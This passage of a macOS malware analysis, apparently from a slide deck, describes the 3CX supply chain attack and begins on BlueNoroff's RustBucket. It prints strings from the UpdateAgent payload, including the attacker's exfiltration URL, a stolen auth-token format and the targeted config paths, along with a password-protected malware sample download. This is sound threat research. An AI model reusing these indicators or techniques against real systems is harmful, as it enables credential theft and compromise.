

The 3CX Supply Chain Attack

They then surreptitiously injected a malicious dynamic library libffmpeg.dylib into the 3CX installer, resigned, and renotarized it:



Framework.framework/Versions/A/Libraries/libffmpeg.dylib

libffmpeg.dylib: Mach-O universal binary with 2 architectures: [x86\_64:Mach-O 64-bit dynamically linked shared library x86\_64] [arm64] libffmpeg.dylib: Mach-O 64-bit dynamically linked shared library x86\_64 libffmpeg.dylib: Mach-O 64-bit dynamically linked shared library arm64

Users that would install the application, would then become infected!



**Persistence:** None

As the subverted 3CX application would likely be (re)launched by users many times (and thus the code in the malicious library libffmpeg.dylib would be re-executed), the malware did not separately persist.

# libffmpeg.dylib and its constructor (x86 64 only!)

automatically executed when the library is loaded (e.g. when the 3CX app is run)



**Capabilities:** Survey and Download

The malicious dylib,  $\text{libffmpeg}.dy\text{lib},$  would first survey an infected system:



A Basic Survey

Then, it would download and execute a 2<sup>nd</sup>-stage payload:



Downloading a 2nd-stage payload

This 2<sup>nd</sup>-stage payload was a binary named UpdateAgent:



The strings utility reveals embedded strings related to:

- Config files
- Config parameters
- Attacker server (sbmsa.wiki)
- Method names of networking APIs

#### % strings -a UpdateAgent

```
%s/Library/Application Support/3CX Desktop App/.main_storage
%s/Library/Application Support/3CX Desktop App/config.json
"url": "https://
"AccountName": "
https://sbmsa.wiki/blog/_insert
3cx_auth_id=%s;3cx_auth_token_content=%s;__tutma=true
URLWithString:
requestWithURL:
addValue:forHTTPHeaderField:
dataTaskWithRequest:completionHandler:
```
Interestingly, each time it was executed this payload would first self-delete:

## Self-Deletion ...for self-defense?



"We could see the execution of something called UpdateAgent and a hash but it had self-deleted [so couldn't be collected]" -SentinelOne



(via a file monitor)

Self-deletion

Then, it would read 3CX's config.json file, to extract a provisioning file and account name:



A Basic Survey

...this would then be exfiltrated to the attacker's server sbmsa.wiki.

Worth noting as the UpdateAgent would be (re)downloaded and executed each time the infected 3CX application was run, the attacker could easily swap it out with, well anything else! …for example a persistent fully-featured backdoor, at anytime.

In yet another multi-stage attack, DPRK (specifically the APT group BlueNoroff), deployed malware known as RustBucket.

```
Download: RustBucket (password: infect3d)
```
The initial discovery and analysis of the attack, was performed by Jamf researchers:





#### **Writeups:**

"**BlueNoroff [APT group targets macOS with 'RustBucket' Malware](https://www.jamf.com/blog/bluenoroff-apt-targets-macos-rustbucket-malware/)**"





**Infection Vector:** Fake PDF Viewer (+PDF)

In the **[Jamf report](https://www.jamf.com/blog/bluenoroff-apt-targets-macos-rustbucket-malware/)**, the researchers note that stage 1 and 2 payloads are malicious applications, that masquerade as PDF viewers:

